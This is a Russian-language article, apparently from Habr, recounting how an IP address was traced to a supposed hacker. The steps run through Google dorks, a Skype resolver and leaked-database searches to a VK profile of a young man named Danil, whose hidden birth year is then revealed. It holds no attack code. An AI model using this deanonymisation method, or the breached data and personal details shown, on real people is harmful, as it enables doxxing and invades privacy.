

Этап 3. Проверка IP-адреса по google доркам

Google Hacking Tests и Pentest-Tools - позволят быстро сгенерировать правильные запросы в гугл для поиска IP-адреса среди:- Публичных и уязвимых каталогов

- Файлов конфигурации

- Файлов баз данных

- Логов

- Старых данных и данных резервного копирования

- Страниц аутентификации

- Ошибок SQL

- Документов хранящихся в общем доступе

- Информации о конфигурации php на сервере («phpinfo»)

- Файлов общего интерфейса шлюза (CGI)

Этот этап не дал никакого результата.





Этап 4. Поиск доменов привязанных к IP-адресу

Из прошлых этапов стало ясно, что злодей использует статический IP. Так как в разный период времени этот IP выпадает конкретно ему. Поэтому следующим этапом логично было проверить этот IP на привязку к сайтам, возможно он поднимал на своей локальной машине какой-нибудь сайт и специальные сервисы успели это засечь и поместить в свои базы данных. Пробую искать через сервис 2ip так как мой любимый domainbigdata по какой-то причине не доступен.

Этот этап также не дал никакого результата.



Этап 5. Поиск Skype аккаунта по IP-адресу

Хоть Skype уже не так популярен как в 2012, но все же есть люди, которые его используют. А раз его все еще кто-то использует, то продолжают существовать сервисы, которые помогают найти логин Skype по IP адресу. Я использую сервис webresolver, но он также не дал никакого результата.



Этап 6. Поиск IP-адреса в утекших базах данных



Немаловажным этапом любого интернет расследования являются утекшие базы данных различных сервисов. Особенно если мы используем базы данных не по отдельности, а при помощи поисковика, который собрал все базы данных в кучу и дал возможность поиска в один клик. Использую поисковик по утечкам leak-lookup и получаю еще одну зацепку.

В 2021 году этот IP-адрес засветился на сайте litecloud.me и его использовал пользователь с ником hardc0r_darkteam, а конкретно приставка darkteam как и скаченный торрент с сериалом Хакер указывают на то, что мы двигаемся в правильном направлении. Можно предположить, что 2005 в пароле указывает на год рождения злодея, а danil указывает на имя.

На этом этапе было решено оставить поиск по IP-адресу и переключиться на поиск по username и password, которые может использовать злодей. Следующий этап рассмотрим вкратце пропуская некоторые пункты так как там мы уже не будем работать с IP-адресом.

Финальный этап

- Поиск по нику дает нам еще один сайт, где встречался этот логин, но лучше от этого не становится.

- Поиск по паролю дает почти 2000 результатов из которых сложно найти что-то конкретное.

- Идем искать ник hardc0r_darkteam в google и yandex, но не получаем никакого результата.



- Пробуем обрезать “_darkteam” от ника и “2005” от пароля, а затем поискать в hardc0r + danil. Получаем еще одну зацепку на сайте kwork





- Далее ищем уже все 3 слова и находим сообщество ВКонтакте в котором всего 2 участника и один из них человек с именем Данил.

- Изучаем страницу Данила и понимаем, что год рождения на его странице скрыт. Пробиваем год рождения через сервис 220vk и узнаем, что его год 2005 прям как в пароле у пользователя hardc0r_darkteam, а также приставка “_it” в его логине ВК и более 10 сообществ по программированию указывают на то, что злодеем все это время был именно он.

Как вычислить по IP? Реальный пример деанонимизации «хакера»

Привет 👋 Хабр. Наша организация занимается сбором больших данных из телеграм, а также множеством других услуг связанных с телегой. Мы даем пользователям возможность поиска по нашим базам данных...